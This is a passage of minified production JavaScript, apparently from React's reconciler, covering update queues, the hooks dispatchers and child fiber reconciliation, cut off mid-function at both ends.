a=t.lanes;a&=e.pendingLanes,n|=a,t.lanes=n,dd(e,n)}}function qu(e,t){var n=e.updateQueue,a=e.alternate;if(a!==null&&(a=a.updateQueue,n===a)){var u=null,o=null;if(n=n.firstBaseUpdate,n!==null){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};o===null?u=o=d:o=o.next=d,n=n.next}while(n!==null);o===null?u=o=t:o=o.next=t}else u=o=t;n={baseState:a.baseState,firstBaseUpdate:u,lastBaseUpdate:o,shared:a.shared,callbacks:a.callbacks},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}var Vu=!1;function Ll(){if(Vu){var e=La;if(e!==null)throw e}}function Ul(e,t,n,a){Vu=!1;var u=e.updateQueue;Tn=!1;var o=u.firstBaseUpdate,d=u.lastBaseUpdate,v=u.shared.pending;if(v!==null){u.shared.pending=null;var b=v,M=b.next;b.next=null,d===null?o=M:d.next=M,d=b;var L=e.alternate;L!==null&&(L=L.updateQueue,v=L.lastBaseUpdate,v!==d&&(v===null?L.firstBaseUpdate=M:v.next=M,L.lastBaseUpdate=b))}if(o!==null){var H=u.baseState;d=0,L=M=b=null,v=o;do{var C=v.lane&-536870913,N=C!==v.lane;if(N?(ge&C)===C:(a&C)===C){C!==0&&C===Ra&&(Vu=!0),L!==null&&(L=L.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null});e:{var ue=e,se=v;C=t;var Me=n;switch(se.tag){case 1:if(ue=se.payload,typeof ue=="function"){H=ue.call(Me,H,C);break e}H=ue;break e;case 3:ue.flags=ue.flags&-65537|128;case 0:if(ue=se.payload,C=typeof ue=="function"?ue.call(Me,H,C):ue,C==null)break e;H=y({},H,C);break e;case 2:Tn=!0}}C=v.callback,C!==null&&(e.flags|=64,N&&(e.flags|=8192),N=u.callbacks,N===null?u.callbacks=[C]:N.push(C))}else N={lane:C,tag:v.tag,payload:v.payload,callback:v.callback,next:null},L===null?(M=L=N,b=H):L=L.next=N,d|=C;if(v=v.next,v===null){if(v=u.shared.pending,v===null)break;N=v,v=N.next,N.next=null,u.lastBaseUpdate=N,u.shared.pending=null}}while(!0);L===null&&(b=H),u.baseState=b,u.firstBaseUpdate=M,u.lastBaseUpdate=L,o===null&&(u.shared.lanes=0),Dn|=d,e.lanes=d,e.memoizedState=H}}function Sm(e,t){if(typeof e!="function")throw Error(s(191,e));e.call(t)}function Tm(e,t){var n=e.callbacks;if(n!==null)for(e.callbacks=null,e=0;e<n.length;e++)Sm(n[e],t)}var Ua=j(null),es=j(0);function Em(e,t){e=un,J(es,e),J(Ua,t),un=e|t.baseLanes}function Xu(){J(es,un),J(Ua,Ua.current)}function Qu(){un=es.current,P(Ua),P(es)}var wn=0,ce=null,Ae=null,je=null,ts=!1,Ha=!1,la=!1,ns=0,Hl=0,Ba=null,Sb=0;function Ge(){throw Error(s(321))}function Zu(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!pt(e[n],t[n]))return!1;return!0}function ku(e,t,n,a,u,o){return wn=o,ce=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,z.H=e===null||e.memoizedState===null?ip:sp,la=!1,o=n(a,u),la=!1,Ha&&(o=wm(t,n,a,u)),xm(e),o}function xm(e){z.H=us;var t=Ae!==null&&Ae.next!==null;if(wn=0,je=Ae=ce=null,ts=!1,Hl=0,Ba=null,t)throw Error(s(300));e===null||Ze||(e=e.dependencies,e!==null&&Ji(e)&&(Ze=!0))}function wm(e,t,n,a){ce=e;var u=0;do{if(Ha&&(Ba=null),Hl=0,Ha=!1,25<=u)throw Error(s(301));if(u+=1,je=Ae=null,e.updateQueue!=null){var o=e.updateQueue;o.lastEffect=null,o.events=null,o.stores=null,o.memoCache!=null&&(o.memoCache.index=0)}z.H=Mb,o=t(n,a)}while(Ha);return o}function Tb(){var e=z.H,t=e.useState()[0];return t=typeof t.then=="function"?Bl(t):t,e=e.useState()[0],(Ae!==null?Ae.memoizedState:null)!==e&&(ce.flags|=1024),t}function Ku(){var e=ns!==0;return ns=0,e}function Pu(e,t,n){t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~n}function Ju(e){if(ts){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),e=e.next}ts=!1}wn=0,je=Ae=ce=null,Ha=!1,Hl=ns=0,Ba=null}function st(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return je===null?ce.memoizedState=je=e:je=je.next=e,je}function qe(){if(Ae===null){var e=ce.alternate;e=e!==null?e.memoizedState:null}else e=Ae.next;var t=je===null?ce.memoizedState:je.next;if(t!==null)je=t,Ae=e;else{if(e===null)throw ce.alternate===null?Error(s(467)):Error(s(310));Ae=e,e={memoizedState:Ae.memoizedState,baseState:Ae.baseState,baseQueue:Ae.baseQueue,queue:Ae.queue,next:null},je===null?ce.memoizedState=je=e:je=je.next=e}return je}function Fu(){return{lastEffect:null,events:null,stores:null,memoCache:null}}function Bl(e){var t=Hl;return Hl+=1,Ba===null&&(Ba=[]),e=vm(Ba,e,t),t=ce,(je===null?t.memoizedState:je.next)===null&&(t=t.alternate,z.H=t===null||t.memoizedState===null?ip:sp),e}function as(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bl(e);if(e.$$typeof===Y)return et(e)}throw Error(s(438,String(e)))}function Iu(e){var t=null,n=ce.updateQueue;if(n!==null&&(t=n.memoCache),t==null){var a=ce.alternate;a!==null&&(a=a.updateQueue,a!==null&&(a=a.memoCache,a!=null&&(t={data:a.data.map(function(u){return u.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),n===null&&(n=Fu(),ce.updateQueue=n),n.memoCache=t,n=t.data[t.index],n===void 0)for(n=t.data[t.index]=Array(e),a=0;a<e;a++)n[a]=k;return t.index++,n}function tn(e,t){return typeof t=="function"?t(e):t}function ls(e){var t=qe();return Wu(t,Ae,e)}function Wu(e,t,n){var a=e.queue;if(a===null)throw Error(s(311));a.lastRenderedReducer=n;var u=e.baseQueue,o=a.pending;if(o!==null){if(u!==null){var d=u.next;u.next=o.next,o.next=d}t.baseQueue=u=o,a.pending=null}if(o=e.baseState,u===null)e.memoizedState=o;else{t=u.next;var v=d=null,b=null,M=t,L=!1;do{var H=M.lane&-536870913;if(H!==M.lane?(ge&H)===H:(wn&H)===H){var C=M.revertLane;if(C===0)b!==null&&(b=b.next={lane:0,revertLane:0,action:M.action,hasEagerState:M.hasEagerState,eagerState:M.eagerState,next:null}),H===Ra&&(L=!0);else if((wn&C)===C){M=M.next,C===Ra&&(L=!0);continue}else H={lane:0,revertLane:M.revertLane,action:M.action,hasEagerState:M.hasEagerState,eagerState:M.eagerState,next:null},b===null?(v=b=H,d=o):b=b.next=H,ce.lanes|=C,Dn|=C;H=M.action,la&&n(o,H),o=M.hasEagerState?M.eagerState:n(o,H)}else C={lane:H,revertLane:M.revertLane,action:M.action,hasEagerState:M.hasEagerState,eagerState:M.eagerState,next:null},b===null?(v=b=C,d=o):b=b.next=C,ce.lanes|=H,Dn|=H;M=M.next}while(M!==null&&M!==t);if(b===null?d=o:b.next=v,!pt(o,e.memoizedState)&&(Ze=!0,L&&(n=La,n!==null)))throw n;e.memoizedState=o,e.baseState=d,e.baseQueue=b,a.lastRenderedState=o}return u===null&&(a.lanes=0),[e.memoizedState,a.dispatch]}function $u(e){var t=qe(),n=t.queue;if(n===null)throw Error(s(311));n.lastRenderedReducer=e;var a=n.dispatch,u=n.pending,o=t.memoizedState;if(u!==null){n.pending=null;var d=u=u.next;do o=e(o,d.action),d=d.next;while(d!==u);pt(o,t.memoizedState)||(Ze=!0),t.memoizedState=o,t.baseQueue===null&&(t.baseState=o),n.lastRenderedState=o}return[o,a]}function Am(e,t,n){var a=ce,u=qe(),o=Se;if(o){if(n===void 0)throw Error(s(407));n=n()}else n=t();var d=!pt((Ae||u).memoizedState,n);d&&(u.memoizedState=n,Ze=!0),u=u.queue;var v=zm.bind(null,a,u,e);if(Gl(2048,8,v,[e]),u.getSnapshot!==t||d||je!==null&&je.memoizedState.tag&1){if(a.flags|=2048,Ga(9,is(),Mm.bind(null,a,u,n,t),null),_e===null)throw Error(s(349));o||(wn&124)!==0||Om(a,t,n)}return n}function Om(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=ce.updateQueue,t===null?(t=Fu(),ce.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Mm(e,t,n,a){t.value=n,t.getSnapshot=a,_m(t)&&Cm(e)}function zm(e,t,n){return n(function(){_m(t)&&Cm(e)})}function _m(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!pt(e,n)}catch{return!0}}function Cm(e){var t=_a(e,2);t!==null&&St(t,e,2)}function eo(e){var t=st();if(typeof e=="function"){var n=e;if(e=n(),la){vn(!0);try{n()}finally{vn(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:tn,lastRenderedState:e},t}function Dm(e,t,n,a){return e.baseState=n,Wu(e,Ae,typeof a=="function"?a:tn)}function Eb(e,t,n,a,u){if(rs(e))throw Error(s(485));if(e=t.action,e!==null){var o={payload:u,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){o.listeners.push(d)}};z.T!==null?n(!0):o.isTransition=!1,a(o),n=t.pending,n===null?(o.next=t.pending=o,Nm(t,o)):(o.next=n.next,t.pending=n.next=o)}}function Nm(e,t){var n=t.action,a=t.payload,u=e.state;if(t.isTransition){var o=z.T,d={};z.T=d;try{var v=n(u,a),b=z.S;b!==null&&b(d,v),Rm(e,t,v)}catch(M){to(e,t,M)}finally{z.T=o}}else try{o=n(u,a),Rm(e,t,o)}catch(M){to(e,t,M)}}function Rm(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?n.then(function(a){Lm(e,t,a)},function(a){return to(e,t,a)}):Lm(e,t,n)}function Lm(e,t,n){t.status="fulfilled",t.value=n,Um(t),e.state=n,t=e.pending,t!==null&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,Nm(e,n)))}function to(e,t,n){var a=e.pending;if(e.pending=null,a!==null){a=a.next;do t.status="rejected",t.reason=n,Um(t),t=t.next;while(t!==a)}e.action=null}function Um(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Hm(e,t){return t}function Bm(e,t){if(Se){var n=_e.formState;if(n!==null){e:{var a=ce;if(Se){if(Le){t:{for(var u=Le,o=Yt;u.nodeType!==8;){if(!o){u=null;break t}if(u=Nt(u.nextSibling),u===null){u=null;break t}}o=u.data,u=o==="F!"||o==="F"?u:null}if(u){Le=Nt(u.nextSibling),a=u.data==="F!";break e}}ea(a)}a=!1}a&&(t=n[0])}}return n=st(),n.memoizedState=n.baseState=t,a={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Hm,lastRenderedState:t},n.queue=a,n=np.bind(null,ce,a),a.dispatch=n,a=eo(!1),o=so.bind(null,ce,!1,a.queue),a=st(),u={state:t,dispatch:null,action:e,pending:null},a.queue=u,n=Eb.bind(null,ce,u,o,n),u.dispatch=n,a.memoizedState=e,[t,n,!1]}function Gm(e){var t=qe();return Ym(t,Ae,e)}function Ym(e,t,n){if(t=Wu(e,t,Hm)[0],e=ls(tn)[0],typeof t=="object"&&t!==null&&typeof t.then=="function")try{var a=Bl(t)}catch(d){throw d===Dl?Wi:d}else a=t;t=qe();var u=t.queue,o=u.dispatch;return n!==t.memoizedState&&(ce.flags|=2048,Ga(9,is(),xb.bind(null,u,n),null)),[a,o,e]}function xb(e,t){e.action=t}function jm(e){var t=qe(),n=Ae;if(n!==null)return Ym(t,n,e);qe(),t=t.memoizedState,n=qe();var a=n.queue.dispatch;return n.memoizedState=e,[t,a,!1]}function Ga(e,t,n,a){return e={tag:e,create:n,deps:a,inst:t,next:null},t=ce.updateQueue,t===null&&(t=Fu(),ce.updateQueue=t),n=t.lastEffect,n===null?t.lastEffect=e.next=e:(a=n.next,n.next=e,e.next=a,t.lastEffect=e),e}function is(){return{destroy:void 0,resource:void 0}}function qm(){return qe().memoizedState}function ss(e,t,n,a){var u=st();a=a===void 0?null:a,ce.flags|=e,u.memoizedState=Ga(1|t,is(),n,a)}function Gl(e,t,n,a){var u=qe();a=a===void 0?null:a;var o=u.memoizedState.inst;Ae!==null&&a!==null&&Zu(a,Ae.memoizedState.deps)?u.memoizedState=Ga(t,o,n,a):(ce.flags|=e,u.memoizedState=Ga(1|t,o,n,a))}function Vm(e,t){ss(8390656,8,e,t)}function Xm(e,t){Gl(2048,8,e,t)}function Qm(e,t){return Gl(4,2,e,t)}function Zm(e,t){return Gl(4,4,e,t)}function km(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Km(e,t,n){n=n!=null?n.concat([e]):null,Gl(4,4,km.bind(null,t,e),n)}function no(){}function Pm(e,t){var n=qe();t=t===void 0?null:t;var a=n.memoizedState;return t!==null&&Zu(t,a[1])?a[0]:(n.memoizedState=[e,t],e)}function Jm(e,t){var n=qe();t=t===void 0?null:t;var a=n.memoizedState;if(t!==null&&Zu(t,a[1]))return a[0];if(a=e(),la){vn(!0);try{e()}finally{vn(!1)}}return n.memoizedState=[a,t],a}function ao(e,t,n){return n===void 0||(wn&1073741824)!==0?e.memoizedState=t:(e.memoizedState=n,e=Wp(),ce.lanes|=e,Dn|=e,n)}function Fm(e,t,n,a){return pt(n,t)?n:Ua.current!==null?(e=ao(e,n,a),pt(e,t)||(Ze=!0),e):(wn&42)===0?(Ze=!0,e.memoizedState=n):(e=Wp(),ce.lanes|=e,Dn|=e,t)}function Im(e,t,n,a,u){var o=Q.p;Q.p=o!==0&&8>o?o:8;var d=z.T,v={};z.T=v,so(e,!1,t,n);try{var b=u(),M=z.S;if(M!==null&&M(v,b),b!==null&&typeof b=="object"&&typeof b.then=="function"){var L=bb(b,a);Yl(e,t,L,bt(e))}else Yl(e,t,a,bt(e))}catch(H){Yl(e,t,{then:function(){},status:"rejected",reason:H},bt())}finally{Q.p=o,z.T=d}}function wb(){}function lo(e,t,n,a){if(e.tag!==5)throw Error(s(476));var u=Wm(e).queue;Im(e,u,t,V,n===null?wb:function(){return $m(e),n(a)})}function Wm(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:V,baseState:V,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:tn,lastRenderedState:V},next:null};var n={};return t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:tn,lastRenderedState:n},next:null},e.memoizedState=t,e=e.alternate,e!==null&&(e.memoizedState=t),t}function $m(e){var t=Wm(e).next.queue;Yl(e,t,{},bt())}function io(){return et(ai)}function ep(){return qe().memoizedState}function tp(){return qe().memoizedState}function Ab(e){for(var t=e.return;t!==null;){switch(t.tag){case 24:case 3:var n=bt();e=En(n);var a=xn(t,e,n);a!==null&&(St(a,t,n),Rl(a,t,n)),t={cache:Uu()},e.payload=t;return}t=t.return}}function Ob(e,t,n){var a=bt();n={lane:a,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},rs(e)?ap(t,n):(n=Au(e,t,n,a),n!==null&&(St(n,e,a),lp(n,t,a)))}function np(e,t,n){var a=bt();Yl(e,t,n,a)}function Yl(e,t,n,a){var u={lane:a,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(rs(e))ap(t,u);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var d=t.lastRenderedState,v=o(d,n);if(u.hasEagerState=!0,u.eagerState=v,pt(v,d))return Qi(e,t,u,0),_e===null&&Xi(),!1}catch{}finally{}if(n=Au(e,t,u,a),n!==null)return St(n,e,a),lp(n,t,a),!0}return!1}function so(e,t,n,a){if(a={lane:2,revertLane:Yo(),action:a,hasEagerState:!1,eagerState:null,next:null},rs(e)){if(t)throw Error(s(479))}else t=Au(e,n,a,2),t!==null&&St(t,e,2)}function rs(e){var t=e.alternate;return e===ce||t!==null&&t===ce}function ap(e,t){Ha=ts=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function lp(e,t,n){if((n&4194048)!==0){var a=t.lanes;a&=e.pendingLanes,n|=a,t.lanes=n,dd(e,n)}}var us={readContext:et,use:as,useCallback:Ge,useContext:Ge,useEffect:Ge,useImperativeHandle:Ge,useLayoutEffect:Ge,useInsertionEffect:Ge,useMemo:Ge,useReducer:Ge,useRef:Ge,useState:Ge,useDebugValue:Ge,useDeferredValue:Ge,useTransition:Ge,useSyncExternalStore:Ge,useId:Ge,useHostTransitionStatus:Ge,useFormState:Ge,useActionState:Ge,useOptimistic:Ge,useMemoCache:Ge,useCacheRefresh:Ge},ip={readContext:et,use:as,useCallback:function(e,t){return st().memoizedState=[e,t===void 0?null:t],e},useContext:et,useEffect:Vm,useImperativeHandle:function(e,t,n){n=n!=null?n.concat([e]):null,ss(4194308,4,km.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ss(4194308,4,e,t)},useInsertionEffect:function(e,t){ss(4,2,e,t)},useMemo:function(e,t){var n=st();t=t===void 0?null:t;var a=e();if(la){vn(!0);try{e()}finally{vn(!1)}}return n.memoizedState=[a,t],a},useReducer:function(e,t,n){var a=st();if(n!==void 0){var u=n(t);if(la){vn(!0);try{n(t)}finally{vn(!1)}}}else u=t;return a.memoizedState=a.baseState=u,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:u},a.queue=e,e=e.dispatch=Ob.bind(null,ce,e),[a.memoizedState,e]},useRef:function(e){var t=st();return e={current:e},t.memoizedState=e},useState:function(e){e=eo(e);var t=e.queue,n=np.bind(null,ce,t);return t.dispatch=n,[e.memoizedState,n]},useDebugValue:no,useDeferredValue:function(e,t){var n=st();return ao(n,e,t)},useTransition:function(){var e=eo(!1);return e=Im.bind(null,ce,e.queue,!0,!1),st().memoizedState=e,[!1,e]},useSyncExternalStore:function(e,t,n){var a=ce,u=st();if(Se){if(n===void 0)throw Error(s(407));n=n()}else{if(n=t(),_e===null)throw Error(s(349));(ge&124)!==0||Om(a,t,n)}u.memoizedState=n;var o={value:n,getSnapshot:t};return u.queue=o,Vm(zm.bind(null,a,o,e),[e]),a.flags|=2048,Ga(9,is(),Mm.bind(null,a,o,n,t),null),n},useId:function(){var e=st(),t=_e.identifierPrefix;if(Se){var n=Wt,a=It;n=(a&~(1<<32-mt(a)-1)).toString(32)+n,t="«"+t+"R"+n,n=ns++,0<n&&(t+="H"+n.toString(32)),t+="»"}else n=Sb++,t="«"+t+"r"+n.toString(32)+"»";return e.memoizedState=t},useHostTransitionStatus:io,useFormState:Bm,useActionState:Bm,useOptimistic:function(e){var t=st();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=so.bind(null,ce,!0,n),n.dispatch=t,[e,t]},useMemoCache:Iu,useCacheRefresh:function(){return st().memoizedState=Ab.bind(null,ce)}},sp={readContext:et,use:as,useCallback:Pm,useContext:et,useEffect:Xm,useImperativeHandle:Km,useInsertionEffect:Qm,useLayoutEffect:Zm,useMemo:Jm,useReducer:ls,useRef:qm,useState:function(){return ls(tn)},useDebugValue:no,useDeferredValue:function(e,t){var n=qe();return Fm(n,Ae.memoizedState,e,t)},useTransition:function(){var e=ls(tn)[0],t=qe().memoizedState;return[typeof e=="boolean"?e:Bl(e),t]},useSyncExternalStore:Am,useId:ep,useHostTransitionStatus:io,useFormState:Gm,useActionState:Gm,useOptimistic:function(e,t){var n=qe();return Dm(n,Ae,e,t)},useMemoCache:Iu,useCacheRefresh:tp},Mb={readContext:et,use:as,useCallback:Pm,useContext:et,useEffect:Xm,useImperativeHandle:Km,useInsertionEffect:Qm,useLayoutEffect:Zm,useMemo:Jm,useReducer:$u,useRef:qm,useState:function(){return $u(tn)},useDebugValue:no,useDeferredValue:function(e,t){var n=qe();return Ae===null?ao(n,e,t):Fm(n,Ae.memoizedState,e,t)},useTransition:function(){var e=$u(tn)[0],t=qe().memoizedState;return[typeof e=="boolean"?e:Bl(e),t]},useSyncExternalStore:Am,useId:ep,useHostTransitionStatus:io,useFormState:jm,useActionState:jm,useOptimistic:function(e,t){var n=qe();return Ae!==null?Dm(n,Ae,e,t):(n.baseState=e,[e,n.queue.dispatch])},useMemoCache:Iu,useCacheRefresh:tp},Ya=null,jl=0;function os(e){var t=jl;return jl+=1,Ya===null&&(Ya=[]),vm(Ya,e,t)}function ql(e,t){t=t.props.ref,e.ref=t!==void 0?t:null}function fs(e,t){throw t.$$typeof===S?Error(s(525)):(e=Object.prototype.toString.call(t),Error(s(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)))}function rp(e){var t=e._init;return t(e._payload)}function up(e){function t(A,E){if(e){var O=A.deletions;O===null?(A.deletions=[E],A.flags|=16):O.push(E)}}function n(A,E){if(!e)return null;for(;E!==null;)t(A,E),E=E.sibling;return null}function a(A){for(var E=new Map;A!==null;)A.key!==null?E.set(A.key,A):E.set(A.index,A),A=A.sibling;return E}function u(A,E){return A=Ft(A,E),A.index=0,A.sibling=null,A}function o(A,E,O){return A.index=O,e?(O=A.alternate,O!==null?(O=O.index,O<E?(A.flags|=67108866,E):O):(A.flags|=67108866,E)):(A.flags|=1048576,E)}function d(A){return e&&A.alternate===null&&(A.flags|=67108866),A}function v(A,E,O,U){return E===null||E.tag!==6?(E=Mu(O,A.mode,U),E.return=A,E):(E=u(E,O),E.return=A,E)}function b(A,E,O,U){var W=O.type;return W===w?L(A,E,O.props.children,U,O.key):E!==null&&(E.elementType===W||typeof W=="object"&&W!==null&&W.$$typeof===F&&rp(W)===E.type)?(E=u(E,O.props),ql(E,O),E.return=A,E):(E=ki(O.type,O.key,O.props,null,A.mode,U),ql(E,O),E.return=A,E)}function M(A,E,O,U){return E===null||E.tag!==4||E.stateNode.containerInfo!==O.containerInfo||E.stateNode.implementation!==O.implementation?(E=zu(O,A.mode,U),E.return=A,E):(E=u(E,O.children||[]),E.return=A,E)}function L(A,E,O,U,W){return E===null||E.tag!==7?(E=Fn(O,A.mode,U,W),E.return=A,E):(E=u(E,O),E.return=A,E)}function H(A,E,O){if(typeof E=="string"&&E!==""||typeof E=="number"||typeof E=="bigint")return E=Mu(""+E,A.mode,O),E.return=A,E;if(typeof E=="object"&&E!==null){switch(E.$$typeof){case x:return O=ki(E.type,E.key,E.props,null,A.mode,O),ql(O,E),O.return=A,O;case D:return E=zu(E,A.mode,O),E.return=A,E;case F:var U=E._init;return E=U(E._payload),H(A,E,O)}if(Ee(E)||te(E))return E=Fn(E,A.mode,O,null),E.return=A,E;if(typeof E.then=="function")return H(A,os(E),O);if(E.$$typeof===Y)return H(A,Fi(A,E),O);fs(A,E)}return null}function C(A,E,O,U){var W=E!==null?E.key:null;if(typeof O=="string"&&O!==""||typeof O=="number"||typeof O=="bigint")return W!==null?null:v(A,E,""+O,U);if(typeof O=="object"&&O!==null){switch(O.$$typeof){case x:return O.key===W?b(A,E,O,U):null;case D:return O.key===W?M(A,E,O,U):null;case F:return W=O._init,O=W(O._payload),C(A,E,O,U)}if(Ee(O)||te(O))return W!==null?null:L(A,E,O,U,null);if(typeof O.then=="function")return C(A,E,os(O),U);if(O.$$typeof===Y)return C(A,E,Fi(A,O),U);fs(A,O)}return null}function N(A,E,O,U,W){if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return A=A.get(O)||null,v(E,A,""+U,W);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case x:return A=A.get(U.key===null?O:U.key)||null,b(E,A,U,W);case D:return A=A.get(U.key===null?O:U.key)||null,M(E,A,U,W);case F:var de=U._init;return U=de(U._payload),N(A,E,O,U,W)}if(Ee(U)||te(U))return A=A.get(O)||null,L(E,A,U,W,null);if(typeof U.then=="function")return N(A,E,O,os(U),W);if(U.$$typeof===Y)return N(A,E,O,Fi(E,U),W);fs(E,U)}return null}function ue(A,E,O,U){for(var W=null,de=null,le=E,re=E=0,Ke=null;le!==null&&re<O.length;re++){le.index>re?(Ke=le,le=null):Ke=le.sibling;var be=C(A,le,O[re],U);if(be===null){le===null&&(le=Ke);break}e&&le&&be.alternate===null&&t(A,le),E=o(be,E,re),de===null?W=be:de.sibling=be,de=be,le=Ke}if(re===O.length)return n(A,le),Se&&Wn(A,re),W;if(le===null){for(;re<O.length;re++)le=H(A,O[re],U),le!==null&&(E=o(le,E,re),de===null?W=le:de.sibling=le,de=le);return Se&&Wn(A,re),W}for(le=a(le);re<O.length;re++)Ke=N(le,A,re,O[re],U),Ke!==null&&(e&&Ke.alternate!==null&&le.delete(Ke.key===null?re:Ke.key),E=o(Ke,E,re),de===null?W=Ke:de.sibling=Ke,de=Ke);return e&&le.forEach(function(jn){return t(A,jn)}),Se&&Wn(A,re),W}function se(A,E,O,U){if(O==null)throw Error(s(151));for(var W=null,de=null,le=E,re=E=0,Ke=null,be=O.next();le!==null&&!be.done;re++,be=O.next()){le.index>re?(Ke=le,le=null):Ke=le.sibling;var jn=C(A,le,be.value,U);if(jn===null){le===null&&(le=Ke);break}e&&le&&jn.alternate===null&&t(A,le),E=o(jn,E,re),de===null?W=jn:de.sibling=jn,de=jn,le=Ke}if(be.done)return n(A,le),Se&&Wn(A,re),W;if(le===null){for(;!be.done;re++,be=O.next())be=H(A,be.value,U),be!==null&&(E=o(be,E,re),de===null?W=be:de.sibling=be,de=be);return Se&&Wn(A,re),W}for(le=a(le);!be.done;re++,be=O.next())be=N(le,A,re,be.value,U),be!==null&&(e&&be.alternate!==null&&le.delete(be.key===null?re:be.key),E=o(be,E,re),de===null?W=be:de.sibling=be,de=be);return e&&le.forEach(function(zS){return t(A,zS)}),Se&&Wn(A,re),W}function Me(A,E,O,U){if(typeof O=="object"&&O!==null&&O.type===w&&O.key===null&&(O=O.props.children),typeof O=="object"&&O!==null){switch(O.$$typeof){case x:e:{for(var W=O.key;E!==null;){if(E.key===W){if(W=O.type,W===w){if(E.tag===7){n(A,E.sibling),U=u(E,O.props.children),U.return=A,A=U;break e}}else if(E.elementType===W||typeof W=="object"&&W!==null&&W.$$typeof===F&&rp(W)===E.type){n(A,E.sibling),U=u(E,O.props),ql(U,O),U.return=A,A=U;break e}n(A,E);break}else t(A,E);E=E.sibling}O.type===w?(U=Fn(O.props.children,A.mode,U,O.key),U.return=A,A=U):(U=ki(O.type,O.key,O.props,null,A.mode,U),ql(U,O),U.return=A,A=U)}return d(A);case D:e:{for(W=O.key;E!==null;){if(E.key===W)if(E.tag===4&&E.stateNode.containerInfo===O.containerInfo&&E.stateNode.implementation===O.implementation){n(A,E.sibling),U=u(E,O.children||[]),U.return=A,A=U;break e}else{n(A,E);break}else t(A,E);E=E.sibling}U=zu(O,A.mode,U),U.return=A,A=U}return d(A);case F:return W=O._init,O=W(O._payload),Me(A,E,O,U)}if(Ee(O))return ue(A,E,O,U);if(te(O)){if(W=te(O),typeof W!="function")throw Error(s(150));return O=W.call(O),se(A,E,O,U)}if(typeof O.then=="function")return Me(A,E,os(O),U);if(O.$$typeof===Y)return Me(A,E,Fi(A,O),U);fs(A,O)}return typeof O=="string"&&O!==""||typeof O=="number"||typeof O=="bigint"?(O=""+O,E!==null&&E.tag===6?(n(A,E.sibling),U=u(E,O),U.return=A,A=U):(n(A,E),U=Mu(O,A.mode,U),U.return=A,A=U),d(A)):n(A,E)}return function(A,E,O,U){try{jl=0;var W=Me(A,E,O,U);return Ya=null,W}catch(le){if(le===Dl||le===Wi)throw le;var de=ht(29,le,null,A.mode);return de.lanes=U,de.return=A,de}finally{}}}var ja=up(!0),op=up(!1),Mt=j(null),jt=null;function An(e){var t=e.alternate;J(Xe,Xe.current&1),J(Mt,e),jt===null&&(t===null||Ua.current!==null||t.memoizedState!==null)&&(jt=e)}function fp(e){if(e.tag===22){if(J(Xe,Xe.current),J(Mt,e),jt===null){var t=e.alternate;t!==null&&t.memoizedState!==null&&(jt=e)}}else On()}function On(){J(Xe,Xe.current),J(Mt,Mt.current)}function nn(e){P(Mt),jt===e&&(jt=null),P(Xe)}var Xe=j(0);function cs(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||Io(n)))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function ro(e,t,n,a){t=e.memoizedState,n=n(a,t),n=n==null?t:y({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var uo={enqueueSetState:function(e,t,n){e=e._reactInternals;var a=bt(),u=En(a);u.payload=t,n!=null&&(u.callback=n),t=xn(e,u,a),t!==null&&(St(t,e,a),Rl(t,e,a))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var a=bt(),u=En(a);u.tag=1,u.payload=t,n!=null&&(u.callback=n),t=xn(e,u,a),t!==null&&(St(t,e,a),Rl(t,e,a))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bt(),a=En(n);a.tag=2,t!=null&&(a.callback=t),t=xn(e,a,n),t!==null&&(St(t,e,n),Rl(t,e,n))}};function cp(e,t,n,a,u,o,d){return e=e.stateNode,typeof 